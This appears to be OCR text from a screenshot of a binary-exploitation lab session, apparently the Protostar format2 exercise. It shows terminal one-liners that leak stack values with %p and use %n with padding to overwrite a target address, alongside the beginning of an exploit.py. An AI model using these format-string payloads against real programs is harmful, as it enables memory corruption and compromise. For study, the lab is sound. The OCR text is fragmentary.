 KALIPUNK 1 2 OVPN: offline - IP: 192.168.43.75 SLR : OFF 02:21 AM
❯ python -c 'print "AAAAAAAA"+"%5$p"' | ./format2
AAAAAAAA0x41414141
target is 0 :(
❯ python -c 'print "AAAAAAAA"+"%p "*50' | ./format2
❯ python -c 'print "AAAA"+"%5$p"' | ./format2
AAAA0x70243525
target is 0 :(
❯ python -c 'print "AAAA"+"%4$p"' | ./format2
AAAA0x41414141
target is 0 :(
❯ python -c 'print "\xe4\x96\x04\x08"+"%4$p"' | ./format2
0x80496e4
target is 0 :(
❯ python -c 'print "\xe4\x96\x04\x08"+"%4$n"' | ./format2
�
target is 4 :(
❯ python -c 'print "\xe4\x96\x04\x08"+"AAAA"+"%4$n"' | ./for
mat2
AAAA
target is 8 :(
❯ python -c 'print "\xe4\x96\x04\x08"+"A"+"%4$n"' | ./format
2
A
target is 5 :(
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0D-FormatString
❯ python -c 'print "\xe4\x96\x04\x08"+"A"*60+"%4$n"' | ./for
mat2
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
notes
cha
fort
ma
O
P
exploit.py
1 #!/usr/bin/python3
2 # 0x080496e4 - target
3 # \xe4\x96\x04\x08
4 # 4
Line 4, Column 4 Tab Size: 4 Python